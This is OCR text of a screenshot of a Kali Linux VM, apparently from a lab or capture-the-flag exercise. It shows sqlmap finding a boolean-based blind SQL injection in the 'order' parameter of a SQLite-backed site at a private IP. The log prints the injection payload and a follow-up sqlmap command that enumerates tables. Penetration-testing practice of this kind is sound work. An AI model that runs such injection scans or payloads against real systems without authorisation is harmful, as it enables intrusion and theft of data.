 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:54
Trash
Web Browser
File System
Home
Sublime Text
Terminal E...
Root Termi...
root@kali: ~
File Actions Edit View Help
[18:53:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:53:44] [INFO] testing 'Generic UNION query (random number) - 1 to 10 colu
mns'
[18:53:51] [WARNING] parameter 'Referer' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 1802 HTTP(
s) requests:
---
Parameter: order (GET)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING
 clause (JSON)
    Payload: order=date AND CASE WHEN 5945=5945 THEN 5945 ELSE JSON(CHAR(107,
67,65,116)) END
---
[18:53:51] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[18:53:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 784 times
[18:53:51] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/10.10.174.109'
[*] ending @ 18:53:51 /2025-02-20/
┌──(root㉿kali)-[~]
└─# sqlmap -u http://10.10.174.109/?order=date --risk 3 --level 3 --tables --
threads 10
Right Ctrl